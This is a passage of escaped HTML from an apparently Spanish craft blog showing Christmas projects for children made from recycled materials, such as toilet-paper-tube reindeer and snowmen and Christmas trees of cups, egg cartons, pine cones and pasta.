x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54MQdPo0laYS2zsMOvve-2fvC4wG30gZRh-wDJ4Cf0ecKPiicIaekCyExn5PIiKPQ5_Jf6ECOoDWPg-6UMKAjlIRwkp7ejbBfr9qq5t97V0IjpFSekOowG1k6dsIjqN5l1URhBhKzA1M\/s1600\/papa+neol+chimenea.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"800\" height=\"354\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg54MQdPo0laYS2zsMOvve-2fvC4wG30gZRh-wDJ4Cf0ecKPiicIaekCyExn5PIiKPQ5_Jf6ECOoDWPg-6UMKAjlIRwkp7ejbBfr9qq5t97V0IjpFSekOowG1k6dsIjqN5l1URhBhKzA1M\/s640\/papa+neol+chimenea.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2FIFkBXVYeu5ZgAtN-tRYzoI5mYiZ7UMkhIfKBNvXUQqKBigeJxJBAyiqPpzTnMvDEgh8mxZImiJ3hNWNA9gNmBbZzk3XGlUS78pNwM_uPG_YWbga2P-CLEtLnrEhpFKvhmzwhp8tBZo\/s1600\/papa+neol+tubo+higienico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2FIFkBXVYeu5ZgAtN-tRYzoI5mYiZ7UMkhIfKBNvXUQqKBigeJxJBAyiqPpzTnMvDEgh8mxZImiJ3hNWNA9gNmBbZzk3XGlUS78pNwM_uPG_YWbga2P-CLEtLnrEhpFKvhmzwhp8tBZo\/s640\/papa+neol+tubo+higienico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E5- Renos de Santa Claus con cartón de papel higiénico\u003C\/span\u003E\u003C\/h4\u003E\nLos renos tiran del trineo de Papá Noel, sin ellos no sería posible repartir los regalos. Bonita manualidad navideña reciclando tubos de higiénicos\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9B-YRGwgYTVITTm3vD8eH2-PCHimv5Ei03LfyAToP9CTvjLC3g291u5AcEmhwx-f9QjpN5DaVdiUNB6tHrfo8MvGtypulYHU0ZCLqfS4vkdCH2HEwzvsi3lvsC70QNX-ateGppR_i0wA\/s1600\/renos+con+tubo+higienic+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"833\" data-original-width=\"1000\" height=\"532\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9B-YRGwgYTVITTm3vD8eH2-PCHimv5Ei03LfyAToP9CTvjLC3g291u5AcEmhwx-f9QjpN5DaVdiUNB6tHrfo8MvGtypulYHU0ZCLqfS4vkdCH2HEwzvsi3lvsC70QNX-ateGppR_i0wA\/s640\/renos+con+tubo+higienic+%25281%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioxgSSjzkbPELturSkCEqP7N7_C3xJh0YRqkFDKxZOyoSTuqGgl3Q3ij6LCQRb2pAhEVbKhnzuSmWQKZFvh2xsEg_dosMU4CUOFxPXsVUpoiY3Qu4MUor7judvct6YXdisqwtUdqudyL4\/s1600\/renos+con+tubo+higienic+%25281%2529.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"498\" data-original-width=\"500\" height=\"636\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEioxgSSjzkbPELturSkCEqP7N7_C3xJh0YRqkFDKxZOyoSTuqGgl3Q3ij6LCQRb2pAhEVbKhnzuSmWQKZFvh2xsEg_dosMU4CUOFxPXsVUpoiY3Qu4MUor7judvct6YXdisqwtUdqudyL4\/s640\/renos+con+tubo+higienic+%25281%2529.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTl4gqwGfP73g0BzAfmdG-xYRc18hDUly8L230kvSwUf9aTBv-utY4h7QLAsasRm4sp5JzLACaM8PBTlqjW20-YulrPOM-ZP7tfkDh-A-JVWVwlRqYhZIPP1uJ_i1OmjmJQwjIsw0vEA\/s1600\/renos+con+tubo+higienico+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1039\" data-original-width=\"1000\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQTl4gqwGfP73g0BzAfmdG-xYRc18hDUly8L230kvSwUf9aTBv-utY4h7QLAsasRm4sp5JzLACaM8PBTlqjW20-YulrPOM-ZP7tfkDh-A-JVWVwlRqYhZIPP1uJ_i1OmjmJQwjIsw0vEA\/s640\/renos+con+tubo+higienico+2.jpg\" width=\"614\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1P_1P7x4Bt7ew88_MWE3_0u4De2TppKhNQBtvG7qnYKeArLuYiDlQuNRCUf_eUT-RTSMR62zTwIWIkcHu1m0MaSyNng7ONsidRrLO-eL_2eG-BD33EPrplpnzeR3B9i1nTYH7fFNklw\/s1600\/renos+con+tubo+higienico+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"862\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjl1P_1P7x4Bt7ew88_MWE3_0u4De2TppKhNQBtvG7qnYKeArLuYiDlQuNRCUf_eUT-RTSMR62zTwIWIkcHu1m0MaSyNng7ONsidRrLO-eL_2eG-BD33EPrplpnzeR3B9i1nTYH7fFNklw\/s640\/renos+con+tubo+higienico+3.jpg\" width=\"592\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwLgYhotUlB7Hux1j_qZeWklr4JiFm_yWqbwSoyQYPDFZKdoQp0nkXBWkoyNTO_ySiZDsoJSb9LQqkt6M5V2UIawp33H-iY6v_Itgs5-xcdoygR-7qM55AfiWDlErFZ62BCO-3NS8PW0\/s1600\/renos+con+tubo+higienico.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"538\" data-original-width=\"1000\" height=\"344\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitwLgYhotUlB7Hux1j_qZeWklr4JiFm_yWqbwSoyQYPDFZKdoQp0nkXBWkoyNTO_ySiZDsoJSb9LQqkt6M5V2UIawp33H-iY6v_Itgs5-xcdoygR-7qM55AfiWDlErFZ62BCO-3NS8PW0\/s640\/renos+con+tubo+higienico.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_gVm0z-lIKRVFOXxouWAJriHOCTdlXM_AtxvSE1uVEOXIYHLmVNa1eeznoWzHon4LQYMbQfeiccDm9fu3L0iZwB7KGofrI11T0lKrgdXB84BUW8ktWfvImJxyJPsJY4F9icI2aALhQ4\/s1600\/renos+con+tubo+higienic+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"435\" data-original-width=\"650\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj_gVm0z-lIKRVFOXxouWAJriHOCTdlXM_AtxvSE1uVEOXIYHLmVNa1eeznoWzHon4LQYMbQfeiccDm9fu3L0iZwB7KGofrI11T0lKrgdXB84BUW8ktWfvImJxyJPsJY4F9icI2aALhQ4\/s640\/renos+con+tubo+higienic+%25282%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E6- Muñecos de nieve hechos con tubo de higiénico\u003C\/span\u003E\u003C\/h3\u003E\nOtro simpático personaje navideño, el muñeco de nieve, hombre o mono de nieve hechos con rollo de cartón de papel higiénico, bonitos y entrañables\u003Cspan style=\"font-size: x-large;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxtGafJN8KCe7TetoMeDPKDSe88zlJDaDSc4BFaSOoIVP1Z5VUnZxCrJveq-M9Xoa_bdSkgv7V2NIyea35avRjV10Taz9g6nAVnT2xLugACMuW9fpg2zd1Ov-_PUU9HOmzv8_JERt6hA\/s1600\/hombre+de+nieve+e2e.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muñecos de nieve hechos con tubo de higienico\" border=\"0\" data-original-height=\"401\" data-original-width=\"564\" height=\"454\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvxtGafJN8KCe7TetoMeDPKDSe88zlJDaDSc4BFaSOoIVP1Z5VUnZxCrJveq-M9Xoa_bdSkgv7V2NIyea35avRjV10Taz9g6nAVnT2xLugACMuW9fpg2zd1Ov-_PUU9HOmzv8_JERt6hA\/s640\/hombre+de+nieve+e2e.jpg\" title=\"Muñecos de nieve hechos con tubo de higienico\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzO-GBr7CreqSa7vMj8Ur7okaONsdvvbo5L9WscWGyP8s9U0jIQ_fGNCnrMKR83sLrjkpLMIBNPdYubdQjvdror5l_xCc2-J0-Nx9BoioXiSo6yozecw6-q8g7IVasQSaFvfz4jyRwh8\/s1600\/hombre+de+nieve+ee.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Muñecos de nieve hechos con tubo de higienico\" border=\"0\" data-original-height=\"508\" data-original-width=\"500\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKzO-GBr7CreqSa7vMj8Ur7okaONsdvvbo5L9WscWGyP8s9U0jIQ_fGNCnrMKR83sLrjkpLMIBNPdYubdQjvdror5l_xCc2-J0-Nx9BoioXiSo6yozecw6-q8g7IVasQSaFvfz4jyRwh8\/s640\/hombre+de+nieve+ee.jpg\" title=\"Muñecos de nieve hechos con tubo de higienico\" width=\"628\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdKCO91FbyCr37eszTy4zVrAk-e-a5nFz51jJPfu9Yz3rT0KLcPeeAKOieY6fqe-xDFYBa_v6mY_nf_kdDJIvktMi8VVMnJDcEY5fybpiO_Z7-uJ0j8rGst1XwDwDwxMvcdopg0BK3_I\/s1600\/hombre+de+nieve+rollo+vater+x.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"753\" data-original-width=\"1000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBdKCO91FbyCr37eszTy4zVrAk-e-a5nFz51jJPfu9Yz3rT0KLcPeeAKOieY6fqe-xDFYBa_v6mY_nf_kdDJIvktMi8VVMnJDcEY5fybpiO_Z7-uJ0j8rGst1XwDwDwxMvcdopg0BK3_I\/s640\/hombre+de+nieve+rollo+vater+x.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZixbFc9VqXzWSSzG3pmVkY7Qc-vk8sT964f6Ta-XaXa67CocVUBRF7RiU6pYPgK6BOADT1hj-_CXPFHvajFaM3VwTVEQNdzjJyfQf_pDyym1VIPI7NhpiONu_WxbSSG7QkBZt7-FPzuo\/s1600\/hombre+de+nieve+rollo+vater.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"444\" data-original-width=\"1000\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZixbFc9VqXzWSSzG3pmVkY7Qc-vk8sT964f6Ta-XaXa67CocVUBRF7RiU6pYPgK6BOADT1hj-_CXPFHvajFaM3VwTVEQNdzjJyfQf_pDyym1VIPI7NhpiONu_WxbSSG7QkBZt7-FPzuo\/s640\/hombre+de+nieve+rollo+vater.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWlISZuNG1jzKyzrBOe1_P7L_qY06UAoF1m-SgnvPApj0tCWCdhjcx5ZC1-bb04a9d3dHqxzfKYsLJ_cfTZph9t_ghJ07de5AK3JxnPkwZ68lX85hHhu0w6tcmdOxKPNOH9BpnCuBaQE\/s1600\/hombre+de+nieve+rollo.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"700\" height=\"548\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGWlISZuNG1jzKyzrBOe1_P7L_qY06UAoF1m-SgnvPApj0tCWCdhjcx5ZC1-bb04a9d3dHqxzfKYsLJ_cfTZph9t_ghJ07de5AK3JxnPkwZ68lX85hHhu0w6tcmdOxKPNOH9BpnCuBaQE\/s640\/hombre+de+nieve+rollo.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch4\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/h4\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E2 - Árboles de Navidad manualidades con reciclados\u003C\/span\u003E\u003C\/h3\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEga6qf8Hoq_uArmjHBgvwJNKWYE92f134KS_WqQs4Dj5zlgbBtubqS5jnBBitu4xxL_6RvOTcsODKx3fvNQIMgqoQ_PvjbAXa5TD28ycV1eEILBjRj0mwPE9tPeIKRZ6PbGHglSpH4l\/s1600-h\/clothes%25255B2%25255D.jpg\"\u003E\u003Cimg alt=\"clothes\" border=\"0\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8CfVKJft3sCXHYi6jF_Zxp-gkb0pKQfIuG810kO1dxAXgv9JGPkmBuaOWnrSgSXy1BDsujuF1tbbxzaF4jGbNNnPh-DfK5N8Rtbx0bmve1yd9U_Lkuc-jIWeojugVrlAOztjPNYTUoBw\/?imgmax=800\" style=\"border-width: 0px; display: inline;\" title=\"clothes\" width=\"429\" \/\u003E\u003C\/a\u003E \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSe hacen círculos de cartulina con varios tonos de verdes, deja que el niño los pegue y decore a su gusto, por último\u0026nbsp; sujetar con una pinza de ropa\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nmanualidades navidad para niños \u003Cb\u003Emanualidades navidad para niños preescolar   \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003Efotos de manualidades para Niños de árboles de Navidad\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cbr \/\u003E\n\u0026nbsp; Muchas ideas para hacer árboles de Navidad con reciclados, ideas para actividades de Navidad\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVkoxlJCQQtMkirYaSay14E1oLoWm_1Nqq9nwIbUmjHtIUvmlaHXiEluCx5rhgYUELcP5ijvFZ0rt3hSkFHZ8U2rMrQxQmRoQRUw6t9WMGVA74ss9iDpMlIOiBxOFGdazOQYYix9ELF3c\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Árbol de Navidad con vasos desechables\" border=\"0\" data-original-height=\"512\" data-original-width=\"384\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVkoxlJCQQtMkirYaSay14E1oLoWm_1Nqq9nwIbUmjHtIUvmlaHXiEluCx5rhgYUELcP5ijvFZ0rt3hSkFHZ8U2rMrQxQmRoQRUw6t9WMGVA74ss9iDpMlIOiBxOFGdazOQYYix9ELF3c\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25282%2529.jpg\" title=\"Árbol de Navidad con vasos desechables\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nManualidades de Árbol de Navidad con vasos de plástico\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCTaFrFRMP20tF-bpxpMOo9wcxieIcj7kPjlZX6UYOsJ1rrPwJP1gKN8glbFf97PS3pHWqntiLj6nxEobIH3BHQ1FiWKjua_jr4hMHBC41BGAwxAzhnjTUE-F8SD5OCOW5-o3wsNPuWlg\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"540\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCTaFrFRMP20tF-bpxpMOo9wcxieIcj7kPjlZX6UYOsJ1rrPwJP1gKN8glbFf97PS3pHWqntiLj6nxEobIH3BHQ1FiWKjua_jr4hMHBC41BGAwxAzhnjTUE-F8SD5OCOW5-o3wsNPuWlg\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25283%2529.jpg\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nEste árbol de Navidad lucirá bonito en el aula\u0026nbsp;Árbol de Navidad hecho con caja de huevos\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-3vjxUqDFscFiWp1HMpUEM_07uoF4ng_7Y2nQ8A0OM8OQc4KPwEL_NUY9VwrQO-pjUAlsQXN4rCZG-F6SUkpi2HY4emrH97hyphenhyphenmdbS_bSlrGHPn-v7A7WEsRXhyPVGhVzRNJZ72AkCE\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25284%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"640\" data-original-width=\"457\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNw-3vjxUqDFscFiWp1HMpUEM_07uoF4ng_7Y2nQ8A0OM8OQc4KPwEL_NUY9VwrQO-pjUAlsQXN4rCZG-F6SUkpi2HY4emrH97hyphenhyphenmdbS_bSlrGHPn-v7A7WEsRXhyPVGhVzRNJZ72AkCE\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25284%2529.jpg\" width=\"456\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nsencillo árbol hecho con piñas de pino\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV7QlGnannl0MOG2YbbS7p0rssVUEe1CmPT0IfeHg7BGDp3hxvdHcfXYlHjCYmj_UpI6KOT07EGucAz11lMWpeJxu0wvfXiI6ovCpc5kW6wpNy0ZEZbykbuR-VVC5WVPfqK7hsfHN8iJ8\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25285%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"800\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjV7QlGnannl0MOG2YbbS7p0rssVUEe1CmPT0IfeHg7BGDp3hxvdHcfXYlHjCYmj_UpI6KOT07EGucAz11lMWpeJxu0wvfXiI6ovCpc5kW6wpNy0ZEZbykbuR-VVC5WVPfqK7hsfHN8iJ8\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25285%2529.jpg\" width=\"426\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRE174cWWT5v1iWSn6-tz4laDl6iXbGKlZMdXTXtFx1Q2y004s7WXwH_p3uGRDh-MAgMU5p7cwyYc7u3Fnk-j7smasVrCojGHBdNBL1YQTbuADrFYklJIS7Mb64yb5jHiSAlOeX9mg4EQ\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25286%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\" árbol de Navidad de tiras de cartulina \" border=\"0\" data-original-height=\"790\" data-original-width=\"790\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRE174cWWT5v1iWSn6-tz4laDl6iXbGKlZMdXTXtFx1Q2y004s7WXwH_p3uGRDh-MAgMU5p7cwyYc7u3Fnk-j7smasVrCojGHBdNBL1YQTbuADrFYklJIS7Mb64yb5jHiSAlOeX9mg4EQ\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25286%2529.jpg\" title=\" árbol de Navidad de tiras de cartulina \" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nmanualidades Navidad para hacer en grupo y decorar el aula, árbol de Navidad de tiras de cartulina\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_Q-08bGWS_IeAr4hgNNqxI4bSZ7EUKOQI5TDTFqc4kKkzacnOoEV_gp4RdkWCjC9rq3ltoVAfxZ6XAlH7mmOjutwf_hxQ-u9Wko7aLLOj6zi-BRLUm3KB4f6rBUIlgHQ6-KLnHAx5mA\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25287%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjN_Q-08bGWS_IeAr4hgNNqxI4bSZ7EUKOQI5TDTFqc4kKkzacnOoEV_gp4RdkWCjC9rq3ltoVAfxZ6XAlH7mmOjutwf_hxQ-u9Wko7aLLOj6zi-BRLUm3KB4f6rBUIlgHQ6-KLnHAx5mA\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25287%2529.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTf5ju7vJEtzEJ4pGRdBcKOVHb9RlMU3D9YP_BhabO3qn4D8CjpsCu9-MTx91nXnjPso37BiGFu8_bMuSga7FOZvpvNzJcYBYFlM_ZHfh7XfYl4569qZWSaYM3hQcvfzVqopJdQZCFiaI\/s1600\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25288%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"árbol de navidad hecho con pasta de trigo, macarrones\" border=\"0\" data-original-height=\"677\" data-original-width=\"599\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiTf5ju7vJEtzEJ4pGRdBcKOVHb9RlMU3D9YP_BhabO3qn4D8CjpsCu9-MTx91nXnjPso37BiGFu8_bMuSga7FOZvpvNzJcYBYFlM_ZHfh7XfYl4569qZWSaYM3hQcvfzVqopJdQZCFiaI\/s640\/arboles+navidad+para+ni%25C3%25B1os+recicladoa+%25288%2529.jpg\" title=\"árbol de navidad hecho con pasta de trigo, macarrones\" width=\"566\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nárbol de navidad hecho con pasta de trigo, macarrones\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca 